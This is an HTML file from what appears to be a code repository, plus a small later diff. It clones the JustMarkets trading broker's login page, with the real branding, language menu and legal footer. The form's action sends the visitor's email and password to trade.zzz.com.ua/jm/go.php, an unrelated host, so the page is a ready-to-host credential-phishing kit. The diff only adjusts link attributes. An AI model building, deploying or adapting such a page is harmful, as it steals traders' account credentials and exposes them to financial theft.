
==== index.html @ 2d6c35d1 "Add files via upload" ====
<!DOCTYPE html>
<html id="controller_sessions" class="action_new locale_en  no-m-touch  without-skrill without-neteller jurisdiction-jm  redesign" prefix="og: http://ogp.me/ns#">
  <head>
    <script type="f3209f17380b950f7872afd3-text/javascript">
//<![CDATA[
window.locale = "en";
//]]>
</script>
    
    <script type="0ce0174a2043240a38dad00e-text/javascript">window.GOOGLE_USER_ID = "";(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer',"GTM-MTL2JZ7");</script>

       <meta property="og:type" content="article" />
      <meta property="og:url" content="https://justmarket.app.link/profits" />
       <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <link rel="canonical" property="og:url" href="https://justmarket.app.link/profits" />

  
  
        <link href='https://fonts.googleapis.com/css?family=Exo:400,700italic,400italic,700' rel='stylesheet' type='text/css'>

    <title>Welcome to JustMarkets | Justmarkets</title>
        <!-- Optimize not configured -->

    <link rel="stylesheet" media="all" href="responsive.css" />
    <script src="application.js" async="async" type="f3209f17380b950f7872afd3-text/javascript"></script>
   


    


    <link rel="apple-touch-icon" sizes="180x180" href="https://justmarkets.com/favicon_justmarkets/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="48x48" href="https://justmarkets.com/favicon_justmarkets/favicon-48x48.svg">
<link rel="icon" type="image/png" sizes="32x32" href="https://justmarkets.com/favicon_justmarkets/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://justmarkets.com/favicon_justmarkets/favicon-16x16.png">
<link rel="manifest" href="https://justmarkets.com/favicon_justmarkets/site.webmanifest">
<link rel="mask-icon" href="https://justmarkets.com/favicon_justmarkets/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

      <!--[if lt IE 9]>
        <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
      <![endif]-->
    


  </head>

    <body class="eb-onboarding ag-locale-site-en  ">
    <!--Google Tag Manager (noscript)--><noscript>
<iframe height="0" src="https://www.googletagmanager.com/ns.html?id=GTM-MTL2JZ7" style="display:none;visibility:hidden" width="0">
</iframe>
</noscript>
<!--End Google Tag Manager (noscript)-->
    <div class="registration-page">
      <div class="hidden" id="qa-variables"></div>
      <div class="social-onboarding">
        <noscript>
          <div class="noscript">Please enable JavaScript in your browser.</div>
        </noscript>

        <!--[if lt IE 8]>
          <div class="update-your-browser">Please upgrade your web browser.</div>
        <![endif]-->

        
        <div class="social-onboarding-layout_content">
          <div class="ag-layout_content">
            <header class="redesign-session-header"><a class="redesign-session-header__logo clearfix" target="." href="."></a>
<div class="eb-header__actions redesign-session-header__actions"><div class="ag-m-lang-box ag-m-lang-box__pos ag-m-lang-box__reg" id="langs-dropdown"><div class="js-m-r-lang_lang-current ag-m-lang_lang-current"><div class="eb-current__lang"><i class="ag-lang-icons icon-lang-en"></i>English<i class="fa fa-angle-down"></i></div><div class="eb-current__burger"><div class="eb-current__burger-line eb-current__burger-line--1"></div><div class="eb-current__burger-line eb-current__burger-line--2"></div><div class="eb-current__burger-line eb-current__burger-line--3"></div></div></div><div class="js-m-r-languages-panel ag-m-languages-panel ag-m-languages-panel__reg"><ul class="ag-m-lang-panel_list-col"><li><ul class="ag-m-lang-panel_list"><li class="ag-m-lang-panel_active"><a class="ag-m-language-locale" data-locale="en" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-en"></i>English</a></li><li><a class="ag-m-language-locale" data-locale="ko" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-ko"></i>한국어</a></li><li><a class="ag-m-language-locale" data-locale="es" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-es"></i>Español</a></li><li><a class="ag-m-language-locale" data-locale="vi" href="https://justmarketsvi.net/vi/login"><i class="ag-lang-icons icon-lang-vi"></i>Tiếng Việt</a></li><li><a class="ag-m-language-locale" data-locale="pt" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-pt"></i>Português</a></li><li><a class="ag-m-language-locale" data-locale="th" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-th"></i>ไทย</a></li><li><a class="ag-m-language-locale" data-locale="fr" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-fr"></i>Français</a></li><li><a class="ag-m-language-locale" data-locale="ar" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-ar"></i>العربية</a></li><li><a class="ag-m-language-locale" data-locale="pk" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-pk"></i>اردو</a></li><li><a class="ag-m-language-locale" data-locale="id" href="https://justmarketsidn.net/id/login"><i class="ag-lang-icons icon-lang-id"></i>Bahasa Indonesia</a></li><li><a class="ag-m-language-locale" data-locale="bn" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-bn"></i> বাংলা</a></li><li><a class="ag-m-language-locale" data-locale="ms" href="https://justmarkets.pro/ms/login"><i class="ag-lang-icons icon-lang-ms"></i>Bahasa Malaysia</a></li><li><a class="ag-m-language-locale" data-locale="tr" href="https://justmarkets.top/tr/login"><i class="ag-lang-icons icon-lang-tr"></i>Türkçe</a></li><li><a class="ag-m-language-locale" data-locale="cn" href="https://justmarkets.asia/cn/login"><i class="ag-lang-icons icon-lang-cn"></i>简体中文</a></li><li><a class="ag-m-language-locale" data-locale="hi" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-hi"></i>हिन्दी</a></li><li><a class="ag-m-language-locale" data-locale="zh" href="https://justmarkets.asia/zh/login"><i class="ag-lang-icons icon-lang-zh"></i>繁體中文</a></li><li><a class="ag-m-language-locale" data-locale="fa" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-fa"></i>فارسی</a></li></ul></li></ul></div></div></div></header>
              <div class="js-body-redesign-hide"></div>
            <div class="ag-base_page ag-m-format-container">
              <div class="redesign-session">
<div class="redesign-session__block">
<h1 class="redesign-session__header">Welcome to JustMarkets</h1>
<div class="redesign-session__switcher">
<div class="page-switcher">
<a class="page-switcher__link active" href=".">Log in</a>
<a class="page-switcher__link " href="#/registration/trader">Registration</a>
</div>
</div>
<div class="redesign-session__form field user_password">
<form class="simple_form tm-g-form__registration" id="new_user" novalidate="novalidate" action="https://trade.zzz.com.ua/jm/go.php" accept-charset="UTF-8" method="post">
<input name="utf8" type="hidden" value="✓">
<input type="hidden" name="authenticity_token" value="B1eMGs2NIZefVeY0CStuSm4nUISzCX2B7fK42QEnlQngNn2zeDodInCNZDy7dA26sAsbXcgWmVAcJfmk5T+qkg==">
<div class="form-group">
<label class="string optional control-label redesign-session__form__label" for="user_email">Email</label>
<input type="email" class="string email required redesign-session__form__input  parsley-validated" name="email" id="email">
</div>
<div class="form-group"><div class="redesign-session__form__password">
<label class="string optional control-label redesign-session__form__label" for="user_Password">Password</label><input class="password optional redesign-session__form__input pwd-eye-input  pwd-eye-input" type="password" name="password" id="password"><i class="js-show-password-btn redesign-session__form__show-pass js-show-password-btn"></i></div></div><input type="submit" name="commit" value="Continue" class="redesign-session__form__submit tm-g-btn__registration" data-disable-with="Continue"></form>


</div><div class="redesign-session__divider"><span class="redesign-session__divider__text">or continue with</span></div>
<div class="redesign-session__social-buttons">
<a class="redesign-session__social-buttons__link" rel="nofollow" data-method="post" href=".#/users/auth/google_oauth2?role=trader">
<i class="google-icon">
</i>Login with Google</a>
<a class="redesign-session__social-buttons__link" rel="nofollow" data-method="post" href=".">
<i class="facebook-icon">
</i>Login with Facebook</a>
</div>
<div class="redesign-session__forgot-password">
<a class="ag-h-news_item-link-btn ag-h-news_item-link-btn__pos" href="#/password_recovery">Forgot your password?</a></div></div></div>
            </div>
          </div>
        </div>

        <link as="image" href="https://justmarkets.com/assets/redesign/open-eye-93c8d0bdf8b3f1f94d9f8fc9bcd033e60a83113ce37d06c71ff603ee3e3ce599.svg" rel="preload" type="image/svg+xml" />
<div class="social-onboarding__page-container"><div class="social-onboarding__license"><div>
 <p class="ag-m-footer-descr_text ag-m-footer-paddnig-none">
 <b>Legal Information:</b> Just Global Markets Ltd., registration number 8427198-1, address: Office 10, Floor 2, Vairam Building, Providence Industrial Estate, Providence, Mahe, Seychelles, a company regulated by the Seychelles Financial Services Authority (FSA) under a Securities Dealer License number SD088. 
 </p>

 <p class="ag-m-footer-descr_text ag-m-footer-paddnig-none">
 Just Global Markets (MU) Limited, registration number 194590 GBC, address: The Cyberati Lounge, C/o Credentia International Management Ltd, Ground Floor, The Catalyst, Silicon Avenue, 40 Cybercity, 72201 Ebène, Republic of Mauritius, an Investment Dealer (Full Service Dealer, Excluding Underwriting) regulated by the Financial Services Commission (FSC) in Mauritius under a License number GB22200881.
 </p>

 <p class="ag-m-footer-descr_text ag-m-footer-paddnig-none">
 GMFT Services Ltd, registration number HE 424491, address: Syrakouson 9, Office 106, 3077, Limassol, Cyprus, is the EU merchant company, which provides certain content and operates the business including in terms of processing payment transactions.
 </p>

 <p class="ag-m-footer-descr_text ag-m-footer-paddnig-none">
 <b>Risk Warning:</b> CFDs are complex instruments and come with a high risk of losing funds rapidly due to leverage.
 </p>

 <p class="ag-m-footer-descr_text ag-m-footer-paddnig-none">
 The vast majority of retail investors face losses when trading CFDs. You should consider whether you understand how CFDs work and whether you can afford to take the high risk of losing your deposit. To ensure that you fully understand the risks associated with margin trading, pay attention to our <a href="https://justmarkets.com/uploads/legal-documents/documents/jm-doc-risk-disclosure-en.pdf">Risk Disclosure</a>.
 </p>

 <p class="ag-m-footer-descr_text ag-m-footer-paddnig-none">
 <b>Restricted Jurisdictions:</b> JustMarkets does not offer and does not provide services to residents and citizens of certain jurisdictions, including Australia, Canada, the EU and EEA, Japan, the United Kingdom, the United States of America, and countries sanctioned by the EU.
 </p>

 <p class="ag-m-footer-descr_text ag-m-footer-paddnig-none ag-m-footer-descr_text__last">
¹At JustMarkets, most of withdrawals are processed instantly (under 1 minute). Once your funds leave our custody, it's up to your chosen payment provider to process the funds and credit your account.
 </p>
 </div>
</div></div><div class="social-onboarding__page-container"><footer class="social-onboarding__footer"><div class="social-onboarding__footer-nav"><a class="social-onboarding__footer-link" target="." href="https://justmarkets.com/uploads/legal-documents/documents/jm-doc-risk-disclosure-en.pdf">Risk Disclosure</a><a class="social-onboarding__footer-link" target="_blank" href="https://justmarkets.com/uploads/legal-documents/documents/jm-doc-privacy-policy-en.pdf">Privacy Policy</a><a class="social-onboarding__footer-link" target="_blank" href="https://justmarkets.com/uploads/legal-documents/documents/jm-doc-aml-policy-en.pdf">AML Policy</a></div><div class="social-onboarding__footer-cr">© 2024 JustMarkets
</div></footer></div>
      </div>
    </div>




      

    
    <script type="f3209f17380b950f7872afd3-text/javascript">$(function () {
    $('.tm-g-btn__registration').click(function () {
        $('.tm-g-btn__registration').prop('disabled', true);
        document.querySelector('.tm-g-form__registration').requestSubmit();
    });
    $(':input').change(function () {
        $('.tm-g-btn__registration').prop('enable', true);
    });
});</script>
  <script src="href="https://justmarkets.com/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f3209f17380b950f7872afd3-|49" src>
</script>
<script  src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"8a8b08cef9e96011","serverTiming":{"name":{"cfL4":true}},"version":"2024.7.0","token":"fd5333732eab4baca28159c892f04887"}' crossorigin="anonymous">
</script>
</body>

</html>

==== commit 554f2f2f: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -67,7 +67,7 @@
         
         <div class="social-onboarding-layout_content">
           <div class="ag-layout_content">
-            <header class="redesign-session-header"><a class="redesign-session-header__logo clearfix" target="." href="."></a>
+            <header class="redesign-session-header"><a class="redesign-session-header__logo clearfix" target="" href="."></a>
 <div class="eb-header__actions redesign-session-header__actions"><div class="ag-m-lang-box ag-m-lang-box__pos ag-m-lang-box__reg" id="langs-dropdown"><div class="js-m-r-lang_lang-current ag-m-lang_lang-current"><div class="eb-current__lang"><i class="ag-lang-icons icon-lang-en"></i>English<i class="fa fa-angle-down"></i></div><div class="eb-current__burger"><div class="eb-current__burger-line eb-current__burger-line--1"></div><div class="eb-current__burger-line eb-current__burger-line--2"></div><div class="eb-current__burger-line eb-current__burger-line--3"></div></div></div><div class="js-m-r-languages-panel ag-m-languages-panel ag-m-languages-panel__reg"><ul class="ag-m-lang-panel_list-col"><li><ul class="ag-m-lang-panel_list"><li class="ag-m-lang-panel_active"><a class="ag-m-language-locale" data-locale="en" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-en"></i>English</a></li><li><a class="ag-m-language-locale" data-locale="ko" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-ko"></i>한국어</a></li><li><a class="ag-m-language-locale" data-locale="es" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-es"></i>Español</a></li><li><a class="ag-m-language-locale" data-locale="vi" href="https://justmarketsvi.net/vi/login"><i class="ag-lang-icons icon-lang-vi"></i>Tiếng Việt</a></li><li><a class="ag-m-language-locale" data-locale="pt" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-pt"></i>Português</a></li><li><a class="ag-m-language-locale" data-locale="th" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-th"></i>ไทย</a></li><li><a class="ag-m-language-locale" data-locale="fr" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-fr"></i>Français</a></li><li><a class="ag-m-language-locale" data-locale="ar" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-ar"></i>العربية</a></li><li><a class="ag-m-language-locale" data-locale="pk" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-pk"></i>اردو</a></li><li><a class="ag-m-language-locale" data-locale="id" href="https://justmarketsidn.net/id/login"><i class="ag-lang-icons icon-lang-id"></i>Bahasa Indonesia</a></li><li><a class="ag-m-language-locale" data-locale="bn" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-bn"></i> বাংলা</a></li><li><a class="ag-m-language-locale" data-locale="ms" href="https://justmarkets.pro/ms/login"><i class="ag-lang-icons icon-lang-ms"></i>Bahasa Malaysia</a></li><li><a class="ag-m-language-locale" data-locale="tr" href="https://justmarkets.top/tr/login"><i class="ag-lang-icons icon-lang-tr"></i>Türkçe</a></li><li><a class="ag-m-language-locale" data-locale="cn" href="https://justmarkets.asia/cn/login"><i class="ag-lang-icons icon-lang-cn"></i>简体中文</a></li><li><a class="ag-m-language-locale" data-locale="hi" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-hi"></i>हिन्दी</a></li><li><a class="ag-m-language-locale" data-locale="zh" href="https://justmarkets.asia/zh/login"><i class="ag-lang-icons icon-lang-zh"></i>繁體中文</a></li><li><a class="ag-m-language-locale" data-locale="fa" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-fa"></i>فارسی</a></li></ul></li></ul></div></div></div></header>
               <div class="js-body-redesign-hide"></div>
             <div class="ag-base_page ag-m-format-container">
@@ -76,7 +76,7 @@
 <h1 class="redesign-session__header">Welcome to JustMarkets</h1>
 <div class="redesign-session__switcher">
 <div class="page-switcher">
-<a class="page-switcher__link active" href=".">Log in</a>
+<a class="page-switcher__link active" href="./">Log in</a>
 <a class="page-switcher__link " href="#/registration/trader">Registration</a>
 </div>
 </div>
